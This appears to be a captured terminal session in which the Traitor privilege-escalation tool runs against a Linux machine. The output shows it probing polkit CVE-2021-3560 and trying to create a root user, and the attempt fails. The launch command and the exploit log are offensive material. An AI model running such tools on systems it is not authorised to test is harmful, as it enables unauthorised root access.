 focal@fossa: ~/Downloads
focal@fossa:~/Downloads$ ./traitor-amd64 -a
TRAITOR v0.0.8
https://github.com/liamg/traitor
[+] Assessing machine state...
[+] Checking for opportunities...
[+][polkit:CVE-2021-3560] Polkit version is vulnerable!
[+][polkit:CVE-2021-3560] Opportunity found, trying to exploit it...
[+][polkit:CVE-2021-3560] Sampling timing of user creation command...
[+][polkit:CVE-2021-3560] Average time for user creation to fail authentication is 10.178151
ms
[+][polkit:CVE-2021-3560] Attempting to create user 'traitor8673' by forcing UID=0...
[+][error] Exploit failed: failed to create user
[+] Continuing to look for opportunities
[+] Nothing found to exploit.
focal@fossa:~/Downloads$